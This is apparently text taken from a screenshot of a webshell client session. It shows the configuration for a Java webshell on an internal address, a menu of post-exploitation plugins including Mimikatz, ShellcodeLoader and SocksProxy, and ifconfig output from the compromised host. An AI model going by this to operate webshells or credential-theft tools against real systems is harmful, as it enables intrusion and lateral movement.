 Url:http://172.30.12.236:8080/supersb Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn
命令模板 sh -c "{command}" 2>&1 保存配置
/ >ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.12.236 netmask 255.255.0.0 broadcast 172.30.255.255
inet6 fe80::216:3eff:fe0e:daa9 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:0e:da:a9 txqueuelen 1000 (Ethernet)
RX packets 107625 bytes 139739775 (139.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28071 bytes 10847112 (10.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.54.179 netmask 255.255.255.0 broadcast 172.30.54.255
inet6 fe80::216:3eff:fe0e:da30 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:0e:da:30 txqueuelen 1000 (Ethernet)
RX packets 1740 bytes 73080 (73.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1759 bytes 74546 (74.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4226 bytes 357399 (357.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4226 bytes 357399 (357.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
/ >
完成